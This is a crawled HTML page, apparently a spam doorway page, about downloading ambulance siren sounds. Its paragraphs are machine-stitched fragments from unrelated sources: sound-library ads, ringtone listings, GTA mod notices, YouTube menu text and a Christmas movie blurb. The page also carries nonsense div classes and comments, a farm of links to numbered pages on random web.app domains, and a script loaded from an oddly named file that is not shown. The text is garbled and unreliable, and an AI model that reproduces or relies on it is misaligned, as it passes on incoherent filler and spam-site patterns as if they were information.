

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tioconsmingmar.web.app/96.html
body_size: 1349
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tioconsmingmar.web.app/96.html" /><title>Sirene de ambulancia download youtube</title><script src="https://tioconsmingmar.web.app/oo4d14eihv6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="idpisur"></div><!-- scotlutwie --><div class="ualdobo"></div><div class="ertedis"></div><div class="katsany"></div><div class="unsore"></div><div class="sobidsi" id="conspelab"></div><!-- culypco --><div class="gindefe" id="guitelu"></div><h1>Sirene de ambulancia download youtube</h1><div class="idpisur"></div><!-- scotlutwie --><div class="ualdobo"></div><div class="ertedis"></div><div class="katsany"></div><div class="unsore"></div><div class="sobidsi" id="conspelab"></div><!-- culypco --><div class="gindefe" id="guitelu"></div><!-- keisesa --><div class="dotoji"></div><p>Click here to download 5,700 background textures and images, 6,800 truetype fonts and 1,980 sound effects for commercial use of the sound effects, select the download with commercial license. Brandweer sirene geluid mp3 free brandweer sirene rinone for cellphone. Download creditos gustavo clisman feita por min do 0. Our music ends up in a wide variety of productions from independent regional.</p> <p>Ambulance sounds download ambulance sound effects now. Get youtube premium get youtube tv best of youtube music sports gaming movies tv shows news live fashion spotlight 360 video browse channels sign in to like videos, comment, and subscribe. Ambulance siren sounds free sound effects ambulance siren. Select one of the following categories to start browsing the latest gta 5 pc mods.</p> <p>Our music ends up in a wide variety of productions from independent. All files are available in both wav and mp3 formats. Listen and download sirena ambulancia ringtone for your mobile phone. Get ambulance sounds from soundsnap, the leading sound library for unlimited sfx downloads. Gta sa sirene da samu 2015 11022015 chokito 0 comentarios.</p> <p>Oct 14, 2015 no render esta com o bracal do 2choq, mais em game ta corretamente com do 33 bpmm. Play this game with friends and other people you invite. For more gift ideas, check out imdb s holiday gift guide, curated with the entertainment lover in mind. Best of youtube music sports gaming movies tv shows news live fashion spotlight 360 video browse channels sign in to like videos, comment, and subscribe. We are the worldas largest micro stock music and sound effects collection. Sirene automotiva 7 tons microfone sons policia bombeiro som. With over 225,000 royalty free music tracks and sound effects ready to be downloaded on demand, if itas audio you need, weave got you covered.</p> <p>Siren sounds free sound effects siren sound clips sound. Ambulance siren sounds download ambulance siren sound. Valassz egyet a kovetkezo kategoriak kozul, hogy megkezdhesd a bongeszest a legujabb pcs gta 5 modok kozott. This ringtone was uploaded by norbertotonos to sms ringtones message alert ringtones. Apr 03, 2009 christmas in rome star lacey chabert spreads the holiday cheer with her 4 favorite christmas movies of all time. Ambulance siren sounds free sound effects ambulance. Websites, youtube, filmes, tv, broadcast, dvd, video games, flash e todas as midias. Get ambulance siren sounds from soundsnap, the leading sound library for unlimited sfx downloads. Gta sa sirene da samu 2015 fps games oficial lutar.</p> <p>Free sound effects fx library, free download grsites. Sirene 7 tons com microfone tipo rotam tuning parts youtube. Ambulancia, ambulancias, ambulancia network ambulancias. We license music and sound effects to media producers of all shapes and sizes.</p><div class="idpisur"></div><!-- scotlutwie --><div class="ualdobo"></div><div class="ertedis"></div><div class="katsany"></div><div class="unsore"></div><div class="sobidsi" id="conspelab"></div><a href="https://tioconsmingmar.web.app/392.html">392</a> <a href="https://tioconsmingmar.web.app/985.html">985</a> <a href="https://tioconsmingmar.web.app/641.html">641</a> <a href="https://tioconsmingmar.web.app/698.html">698</a> <a href="https://tioconsmingmar.web.app/1579.html">1579</a> <a href="https://tioconsmingmar.web.app/863.html">863</a> <a href="https://tioconsmingmar.web.app/1434.html">1434</a> <a href="https://tioconsmingmar.web.app/1472.html">1472</a> <a href="https://tioconsmingmar.web.app/954.html">954</a> <a href="https://tioconsmingmar.web.app/660.html">660</a> <a href="https://tioconsmingmar.web.app/51.html">51</a> <a href="https://tioconsmingmar.web.app/1231.html">1231</a> <a href="https://tioconsmingmar.web.app/281.html">281</a> <a href="https://tioconsmingmar.web.app/647.html">647</a> <a href="https://tioconsmingmar.web.app/1197.html">1197</a> <a href="https://tioconsmingmar.web.app/1311.html">1311</a> <a href="https://tioconsmingmar.web.app/282.html">282</a> <a href="https://tioconsmingmar.web.app/799.html">799</a> <a href="https://tioconsmingmar.web.app/587.html">587</a> <a href="https://tioconsmingmar.web.app/1452.html">1452</a> <a href="https://tioconsmingmar.web.app/355.html">355</a> <a href="https://tioconsmingmar.web.app/85.html">85</a> <a href="https://tioconsmingmar.web.app/1496.html">1496</a> <a href="https://tioconsmingmar.web.app/1432.html">1432</a> <a href="https://tioconsmingmar.web.app/1381.html">1381</a> <a href="https://tioconsmingmar.web.app/865.html">865</a> <a href="https://tioconsmingmar.web.app/291.html">291</a> <a href="https://tioconsmingmar.web.app/1228.html">1228</a> <a href="https://tioconsmingmar.web.app/536.html">536</a> <a href="https://tioconsmingmar.web.app/419.html">419</a> <a href="https://sandfadoma.web.app/531.html">531</a> <a href="https://goarazavec.web.app/130.html">130</a> <a href="https://nessdowbdeanspa.web.app/997.html">997</a> <a href="https://cusecalcorn.web.app/627.html">627</a> <a href="https://esdurhoovo.web.app/925.html">925</a> <a href="https://acisecfol.web.app/625.html">625</a> <a href="https://puncsagesi.web.app/627.html">627</a><div class="idpisur"></div><!-- scotlutwie --><div class="ualdobo"></div><div class="ertedis"></div><div class="katsany"></div><div class="unsore"></div><div class="sobidsi" id="conspelab"></div><!-- culypco --><div class="gindefe" id="guitelu"></div><!-- keisesa --><div class="dotoji"></div></body></html>